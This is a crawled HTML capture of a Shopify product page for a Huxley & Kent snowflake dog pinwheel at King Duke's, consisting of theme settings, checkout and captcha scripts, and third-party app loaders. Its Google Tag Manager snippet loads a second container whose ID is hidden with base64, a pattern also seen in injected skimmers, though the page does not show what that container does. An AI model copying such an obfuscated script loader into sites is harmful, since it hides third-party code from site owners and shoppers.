

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/products/huxley-kent-snowflake-pinwheel-dog-pinwheel
body_size: 73850
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      Huxley &amp; Kent - Snowflake Pinwheel - Dog Pinwheel | King Duke&#39;s, Beaverton
    </title>

    
      <meta
        name="description"
        content="Spice up your pet&#39;s collar with Huxley &amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!"
      >
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/products/huxley-kent-snowflake-pinwheel-dog-pinwheel">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/products/huxley-kent-snowflake-pinwheel-dog-pinwheel.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"9cdefa65-5616-4a18-87f8-18a9a83fbbd5-1769006079","pageurl":"www.kingdukes.com\/products\/huxley-kent-snowflake-pinwheel-dog-pinwheel","u":"c9cfcfb7cc20","p":"product","rtyp":"product","rid":1528609046564};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/products/huxley-kent-snowflake-pinwheel-dog-pinwheel">
<meta property="og:site_name" content="King Duke&#39;s">

